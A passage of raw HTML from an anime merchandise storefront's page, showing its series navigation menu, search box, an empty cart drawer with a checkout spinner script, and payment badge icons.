                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
